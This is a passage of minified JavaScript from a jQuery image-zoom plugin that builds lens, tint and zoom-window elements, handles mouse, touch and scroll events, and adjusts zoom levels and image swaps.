b.nzOffset=b.$elem.offset();b.widthRatio=b.largeWidth/b.currentZoomLevel/b.nzWidth;b.heightRatio=b.largeHeight/b.currentZoomLevel/b.nzHeight;"window"==b.options.zoomType&&(b.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(b.options.zoomWindowBgColour)+";width: "+String(b.options.zoomWindowWidth)+"px;height: "+String(b.options.zoomWindowHeight)+"px;float: left;background-size: "+b.largeWidth/b.currentZoomLevel+"px "+b.largeHeight/b.currentZoomLevel+
"px;display: none;z-index:100;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;");if("inner"==b.options.zoomType){var a=b.$elem.css("border-left-width");b.zoomWindowStyle="overflow: hidden;margin-left: "+String(a)+";margin-top: "+String(a)+";background-position: 0px 0px;width: "+String(b.nzWidth)+"px;height: "+String(b.nzHeight)+"px;float: left;display: none;cursor:"+b.options.cursor+";px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==
b.options.zoomType&&(lensHeight=b.nzHeight<b.options.zoomWindowWidth/b.widthRatio?b.nzHeight:String(b.options.zoomWindowHeight/b.heightRatio),lensWidth=b.largeWidth<b.options.zoomWindowWidth?b.nzWidth:b.options.zoomWindowWidth/b.widthRatio,b.lensStyle="background-position: 0px 0px;width: "+String(b.options.zoomWindowWidth/b.widthRatio)+"px;height: "+String(b.options.zoomWindowHeight/b.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;opacity:"+
b.options.lensOpacity+";filter: alpha(opacity = "+100*b.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+b.options.lensColour+";cursor:"+b.options.cursor+";border: "+b.options.lensBorderSize+"px solid "+b.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;");b.tintStyle="display: block;position: absolute;background-color: "+b.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+b.nzWidth+"px;height: "+b.nzHeight+"px;";
b.lensRound="";"lens"==b.options.zoomType&&(b.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";width:"+String(b.options.lensSize)+"px;height:"+String(b.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;");"round"==b.options.lensShape&&(b.lensRound="border-top-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-top-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+
"px;border-bottom-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-bottom-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;");b.zoomContainer=d('<div class="zoomContainer" style="position:absolute;left:'+b.nzOffset.left+"px;top:"+b.nzOffset.top+"px;height:"+b.nzHeight+"px;width:"+b.nzWidth+'px;"></div>');d("body").append(b.zoomContainer);b.options.containLensZoom&&"lens"==b.options.zoomType&&b.zoomContainer.css("overflow",
"hidden");"inner"!=b.options.zoomType&&(b.zoomLens=d("<div class='zoomLens' style='"+b.lensStyle+b.lensRound+"'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")}),b.options.tint&&(b.tintContainer=d("<div/>").addClass("tintContainer"),b.zoomTint=d("<div class='zoomTint' style='"+b.tintStyle+"'></div>"),b.zoomLens.wrap(b.tintContainer),b.zoomTintcss=b.zoomLens.after(b.zoomTint),b.zoomTintImage=d('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+
b.nzWidth+"px; height: "+b.nzHeight+'px;" src="'+b.imageSrc+'">').appendTo(b.zoomLens).click(function(){b.$elem.trigger("click")})));isNaN(b.options.zoomWindowPosition)?b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){b.$elem.trigger("click")}):b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+
"' class='zoomWindow'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")});b.zoomWindowContainer=d("<div/>").addClass("zoomWindowContainer").css("width",b.options.zoomWindowWidth);b.zoomWindow.wrap(b.zoomWindowContainer);"lens"==b.options.zoomType&&b.zoomLens.css({backgroundImage:"url('"+b.imageSrc+"')"});"window"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+"')"});"inner"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+
"')"});b.$elem.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchmove",function(a){"inner"==b.options.zoomType&&b.showHideWindow("show");a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});
b.$elem.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});b.options.showLens&&(b.zoomLens.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomLens.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")}));
b.$elem.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"!=b.options.zoomType&&b.zoomLens.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),
b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.options.tint&&"inner"!=b.options.zoomType&&b.zoomTint.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"==b.options.zoomType&&b.zoomWindow.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.add(b.$elem).mouseenter(function(){!1==b.overWindow&&
b.setElements("show")}).mouseleave(function(){b.scrollLock||b.setElements("hide")});"inner"!=b.options.zoomType&&b.zoomWindow.mouseenter(function(){b.overWindow=!0;b.setElements("hide")}).mouseleave(function(){b.overWindow=!1});b.minZoomLevel=b.options.minZoomLevel?b.options.minZoomLevel:2*b.options.scrollZoomIncrement;b.options.scrollZoom&&b.zoomContainer.add(b.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){b.scrollLock=!0;clearTimeout(d.data(this,"timer"));d.data(this,"timer",
setTimeout(function(){b.scrollLock=!1},250));var e=a.originalEvent.wheelDelta||-1*a.originalEvent.detail;a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();0<e/120?b.currentZoomLevel>=b.minZoomLevel&&b.changeZoomLevel(b.currentZoomLevel-b.options.scrollZoomIncrement):b.options.maxZoomLevel?b.currentZoomLevel<=b.options.maxZoomLevel&&b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement):b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement);
return!1})},setElements:function(b){if(!this.options.zoomEnabled)return!1;"show"==b&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show"));"hide"==b&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),
this.options.tint&&this.showHideTint("hide"))},setPosition:function(b){if(!this.options.zoomEnabled)return!1;this.nzHeight=this.$elem.height();this.nzWidth=this.$elem.width();this.nzOffset=this.$elem.offset();this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0}));this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/
this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/
this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"}));this.zoomContainer.css({top:this.nzOffset.top});this.zoomContainer.css({left:this.nzOffset.left});this.mouseLeft=parseInt(b.pageX-this.nzOffset.left);this.mouseTop=
parseInt(b.pageY-this.nzOffset.top);"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize);"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-
this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize);0>=this.mouseLeft||0>this.mouseTop||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),
this.Eloppos&&(this.tintpos=this.lensLeftPos=this.windowLeftPos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),
"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((b.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((b.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+
"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(b)),this.options.tint&&"inner"!=this.options.zoomType&&
this.setTintPosition(b),"window"==this.options.zoomType&&this.setWindowPostition(b),"inner"==this.options.zoomType&&this.setWindowPostition(b),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))},showHideWindow:function(b){"show"!=b||this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=
!0);"hide"==b&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(b){"show"!=b||this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0);"hide"==b&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),
this.isLensActive=!1)},showHideTint:function(b){"show"!=b||this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0);"hide"==b&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(b){},
setWindowPostition:function(b){var a=this;if(isNaN(a.options.zoomWindowPosition))a.externalContainer=d("#"+a.options.zoomWindowPosition),a.externalContainerWidth=a.externalContainer.width(),a.externalContainerHeight=a.externalContainer.height(),a.externalContainerOffset=a.externalContainer.offset(),a.windowOffsetTop=a.externalContainerOffset.top,a.windowOffsetLeft=a.externalContainerOffset.left;else switch(a.options.zoomWindowPosition){case 1:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=
+a.nzWidth;break;case 2:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=a.nzWidth);break;case 3:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=a.nzWidth;break;case 4:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth;break;case 5:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 6:a.options.zoomWindowHeight>
a.nzHeight&&(a.windowOffsetTop=a.nzHeight,a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 7:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=0;break;case 8:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 9:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 10:a.options.zoomWindowHeight>a.nzHeight&&
(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize));break;case 11:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 12:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 13:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=
0;break;case 14:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize),a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 15:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 16:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth;break;default:a.windowOffsetTop=
a.options.zoomWindowOffety,a.windowOffsetLeft=a.nzWidth}a.isWindowSet=!0;a.windowOffsetTop+=a.options.zoomWindowOffety;a.windowOffsetLeft+=a.options.zoomWindowOffetx;a.zoomWindow.css({top:a.windowOffsetTop});a.zoomWindow.css({left:a.windowOffsetLeft});"inner"==a.options.zoomType&&(a.zoomWindow.css({top:0}),a.zoomWindow.css({left:0}));a.windowLeftPos=String(-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2));a.windowTopPos=String(-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/
2));a.Etoppos&&(a.windowTopPos=0);a.Eloppos&&(a.windowLeftPos=0);a.Eboppos&&(a.windowTopPos=-1*(a.largeHeight/a.currentZoomLevel-a.zoomWindow.height()));a.Eroppos&&(a.windowLeftPos=-1*(a.largeWidth/a.currentZoomLevel-a.zoomWindow.width()));a.fullheight&&(a.windowTopPos=0);a.fullwidth&&(a.windowLeftPos=0);if("window"==a.options.zoomType||"inner"==a.options.zoomType)1==a.zoomLock&&(1>=a.widthRatio&&(a.windowLeftPos=0),1>=a.heightRatio&&(a.windowTopPos=0)),a.largeHeight<a.options.zoomWindowHeight&&(a.windowTopPos=
0),a.largeWidth<a.options.zoomWindowWidth&&(a.windowLeftPos=0),a.options.easing?(a.xp||(a.xp=0),a.yp||(a.yp=0),a.loop||(a.loop=setInterval(function(){a.xp+=(a.windowLeftPos-a.xp)/a.options.easingAmount;a.yp+=(a.windowTopPos-a.yp)/a.options.easingAmount;a.scrollingLock?(clearInterval(a.loop),a.xp=a.windowLeftPos,a.yp=a.windowTopPos,a.xp=-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2),a.yp=-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/2),a.changeBgSize&&(a.nzHeight>
a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),
a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+"px "+a.windowTopPos+"px"}),a.scrollingLock=!1,a.loop=!1):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+
"px "+a.largeHeight/a.newvaluewidth+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.xp+"px "+a.yp+"px"}))},16))):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/
a.newvalueheight+"px"})):("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}),a.largeHeight/a.newvaluewidth<a.options.zoomWindowHeight?a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}):a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+
"px "+a.windowTopPos+"px"}))},setTintPosition:function(b){this.nzOffset=this.$elem.offset();this.tintpos=String(-1*(b.pageX-this.nzOffset.left-this.zoomLens.width()/2));this.tintposy=String(-1*(b.pageY-this.nzOffset.top-this.zoomLens.height()/2));this.Etoppos&&(this.tintposy=0);this.Eloppos&&(this.tintpos=0);this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize));this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize));
this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(b,a){var c=this,e=new Image;c.options.loadingIcon&&(c.spinner=d("<div style=\"background: url('"+c.options.loadingIcon+"') no-repeat center;height:"+c.nzHeight+"px;width:"+c.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),c.$elem.after(c.spinner));
c.options.onImageSwap(c.$elem);e.onload=function(){c.largeWidth=e.width;c.largeHeight=e.height;c.zoomImage=a;c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.swapAction(b,a)};e.src=a},swapAction:function(b,a){var c=this,e=new Image;e.onload=function(){c.nzHeight=e.height;c.nzWidth=e.width;c.options.onImageSwapComplete(c.$elem);c.doneCallback()};e.src=b;c.currentZoomLevel=c.options.zoomLevel;c.options.maxZoomLevel=
!1;"lens"==c.options.zoomType&&c.zoomLens.css({backgroundImage:"url('"+a+"')"});"window"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});"inner"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});c.currentImage=a;if(c.options.imageCrossfade){var f=c.$elem,g=f.clone();c.$elem.attr("src",b);c.$elem.after(g);g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()});c.$elem.width("auto").removeAttr("width");c.$elem.height("auto").removeAttr("height");
f.fadeIn(c.options.imageCrossfade);c.options.tint&&"inner"!=c.options.zoomType&&(f=c.zoomTintImage,g=f.clone(),c.zoomTintImage.attr("src",a),c.zoomTintImage.after(g),g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()}),f.fadeIn(c.options.imageCrossfade),c.zoomTint.css({height:c.$elem.height()}),c.zoomTint.css({width:c.$elem.width()}));c.zoomContainer.css("height",c.$elem.height());c.zoomContainer.css("width",c.$elem.width());"inner"!=c.options.zoomType||c.options.constrainType||
(c.zoomWrap.parent().css("height",c.$elem.height()),c.zoomWrap.parent().css("width",c.$elem.width()),c.zoomWindow.css("height",c.$elem.height()),c.zoomWindow.css("width",c.$elem.width()))}else c.$elem.attr("src",b),c.options.tint&&(c.zoomTintImage.attr("src",a),c.zoomTintImage.attr("height",c.$elem.height()),c.zoomTintImage.css({height:c.$elem.height()}),c.zoomTint.css({height:c.$elem.height()})),c.zoomContainer.css("height",c.$elem.height()),c.zoomContainer.css("width",c.$elem.width());c.options.imageCrossfade&&
(c.zoomWrap.css("height",c.$elem.height()),c.zoomWrap.css("width",c.$elem.width()));c.options.constrainType&&("height"==c.options.constrainType&&(c.zoomContainer.css("height",c.options.constrainSize),c.zoomContainer.css("width","auto"),c.options.imageCrossfade?(c.zoomWrap.css("height",c.options.constrainSize),c.zoomWrap.css("width","auto"),c.constwidth=c.zoomWrap.width()):(c.$elem.css("height",c.options.constrainSize),c.$elem.css("width","auto"),c.constwidth=c.$elem.width()),"inner"==c.options.zoomType&&
(c.zoomWrap.parent().css("height",c.options.constrainSize),c.zoomWrap.parent().css("width",c.constwidth),c.zoomWindow.css("height",c.options.constrainSize),c.zoomWindow.css("width",c.constwidth)),c.options.tint&&(c.tintContainer.css("height",c.options.constrainSize),c.tintContainer.css("width",c.constwidth),c.zoomTint.css("height",c.options.constrainSize),c.zoomTint.css("width",c.constwidth),c.zoomTintImage.css("height",c.options.constrainSize),c.zoomTintImage.css("width",c.constwidth))),"width"==
c.options.constrainType&&(c.zoomContainer.css("height","auto"),c.zoomContainer.css("width",c.options.constrainSize),c.options.imageCrossfade?(c.zoomWrap.css("height","auto"),c.zoomWrap.css("width",c.options.constrainSize),c.constheight=c.zoomWrap.height()):(c.$elem.css("height","auto"),c.$elem.css("width",c.options.constrainSize),c.constheight=c.$elem.height()),"inner"==c.options.zoomType&&(c.zoomWrap.parent().css("height",c.constheight),c.zoomWrap.parent().css("width",c.options.constrainSize),c.zoomWindow.css("height",
c.constheight),c.zoomWindow.css("width",c.options.constrainSize)),c.options.tint&&(c.tintContainer.css("height",c.constheight),c.tintContainer.css("width",c.options.constrainSize),c.zoomTint.css("height",c.constheight),c.zoomTint.css("width",c.options.constrainSize),c.zoomTintImage.css("height",c.constheight),c.zoomTintImage.css("width",c.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide();this.nzOffset=this.$elem.offset();this.nzWidth=this.$elem.width();
this.nzHeight=this.$elem.height();this.currentZoomLevel=this.options.zoomLevel;this.widthRatio=this.largeWidth/this.nzWidth;this.heightRatio=this.largeHeight/this.nzHeight;"window"==this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",
lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var b=this;b.gallerylist=[];b.options.gallery?d("#"+b.options.gallery+" a").each(function(){var a="";d(this).data("zoom-image")?a=d(this).data("zoom-image"):d(this).data("image")&&(a=d(this).data("image"));a==b.zoomImage?b.gallerylist.unshift({href:""+a+"",title:d(this).find("img").attr("title")}):b.gallerylist.push({href:""+a+"",title:d(this).find("img").attr("title")})}):
b.gallerylist.push({href:""+b.zoomImage+"",title:d(this).find("img").attr("title")});return b.gallerylist},changeZoomLevel:function(b){this.scrollingLock=!0;this.newvalue=parseFloat(b).toFixed(2);newvalue=parseFloat(b).toFixed(2);maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight);maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth);"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?
(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)));"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue>maxwidthtnewvalue?maxwidthtnewvalue:newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=
